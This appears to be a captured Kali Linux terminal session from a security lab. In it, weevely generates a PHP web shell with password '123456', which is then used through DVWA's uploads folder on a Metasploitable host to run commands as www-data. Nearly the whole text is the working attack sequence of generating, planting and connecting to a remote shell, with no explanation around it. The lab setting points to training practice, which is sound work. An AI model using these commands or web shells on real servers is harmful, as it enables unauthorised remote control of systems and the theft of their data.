 dvanmosselbeen@vm-dsktp-kali: ~
File Actions Edit View Help
┌──(dvanmosselbeen㉿vm-dsktp-kali)-[~]
└─$ weevely generate 123456 /home/dvanmosselbeen/shell.php
Generated '/home/dvanmosselbeen/shell.php' with password '123456' of 751 byte size.
┌──(dvanmosselbeen㉿vm-dsktp-kali)-[~]
└─$ weevely http://10.0.2.7/dvwa/hackable/uploads/shell.php 123456
[+] weevely 4.0.1
[+] Target:     www-data@10.0.2.7:/var/www/dvwa/hackable/uploads
[+] Session:    /home/dvanmosselbeen/.weevely/sessions/10.0.2.7/shell_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> uname -a
The remote script execution triggers an error 500, check script and payload integrity
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
www-data@10.0.2.7:/var/www/dvwa/hackable/uploads $ uname -a
The remote script execution triggers an error 500, check script and payload integrity
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
www-data@10.0.2.7:/var/www/dvwa/hackable/uploads $
www-data@10.0.2.7:/var/www/dvwa/hackable/uploads $ pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/dvwa/hackable/uploads
www-data@10.0.2.7:/var/www/dvwa/hackable/uploads $
www-data@10.0.2.7:/var/www/dvwa/hackable/uploads $ id
The remote script execution triggers an error 500, check script and payload integrity
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@10.0.2.7:/var/www/dvwa/hackable/uploads $
KALI
BY OFFENSIVE SECURITY